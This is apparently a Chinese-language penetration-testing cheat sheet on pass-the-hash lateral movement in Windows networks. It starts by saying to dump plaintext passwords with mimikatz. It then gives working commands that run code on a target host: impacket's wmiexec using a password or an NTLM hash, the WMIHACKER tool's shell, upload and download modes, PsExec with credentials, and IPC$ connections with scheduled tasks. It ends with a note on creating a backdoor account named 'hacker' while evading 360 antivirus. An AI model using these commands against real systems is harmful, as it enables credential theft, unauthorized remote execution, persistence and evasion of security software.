内网hash 传递

首先通过mimikatz 抓取明文密码

1.通过wmiexec
https://github.com/maaaaz/impacket-examples-windows
python -m pip install impacket
python2 wmiexec.py Administrator:密码@192.168.0.102
也可以通过hash
python2 wmiexec.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 Administrator@192.168.0.102 whoami
2.WMIHACKER
https://github.com/360-Linton-Lab/WMIHACKER
C:\Users\administrator\Desktop>cscript //nologo WMIHACKER_0.6.vbs
__ ____ __ _____ _ _ _____ _ ________ _____
\ \ / / \/ |_ _| | | | | /\ / ____| |/ / ____| __ \
\ \ /\ / /| \ / | | | | |__| | / \ | | | ' /| |__ | |__) |
\ \/ \/ / | |\/| | | | | __ | / /\ \| | | < | __| | _ /
\ /\ / | | | |_| |_ | | | |/ ____ \ |____| . \| |____| | \ \
\/ \/ |_| |_|_____| |_| |_/_/ \_\_____|_|\_\______|_| \_\
v0.6beta By. Xiangshan@360RedTeam
Usage:
WMIHACKER.vbs /cmd host user pass command GETRES?
WMIHACKER.vbs /shell host user pass
WMIHACKER.vbs /upload host user pass localpath remotepath
WMIHACKER.vbs /download host user pass localpath remotepath
/cmd single command mode
host hostname or IP address
GETRES? Res Need Or Not, Use 1 Or 0
command the command to run on remote host

3、通过PsExec
PsExec64.exe \\192.168.0.102 -u Administrator -p 密码 ipconfig

4.ipc$
没有禁用IPC$连接、139和445端口、未使用防火墙等方式来阻止IPC$。
目标机器开启了相关的IPC$服务。
需要目标机器的管理员账号和密码(IPC$空连接除外)。
需要得知目标机器IP地址并可互相通信。
通过计划at 或者schtasks 建立计划任务


4、过360 新建用户
帐号:hacker 密码:P@ssw0rd